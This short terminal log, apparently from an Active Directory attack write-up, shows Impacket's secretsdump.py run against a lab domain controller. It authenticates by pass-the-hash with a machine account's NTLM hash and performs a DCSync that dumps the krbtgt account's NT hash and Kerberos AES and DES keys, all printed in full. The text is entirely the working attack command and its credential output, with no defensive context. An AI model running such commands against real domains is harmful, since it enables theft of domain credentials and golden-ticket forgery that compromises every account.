 ~/impacket/examples master ± python3 secretsdump.py xie/AD01\$@10.211.55.4  -hashes aad3b435b51404eeaad3b435b51404ee:efab19
d515b5ff969709df4cfcf387ef -dc-ip 10.211.55.4 -just-dc-user krbtgt
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
krbtgt:aes128-cts-hmac-sha1-96:31a9112d284f3e1f0f58789c0deae347
krbtgt:des-cbc-md5:d39764fe0d73077a
[*] Cleaning up...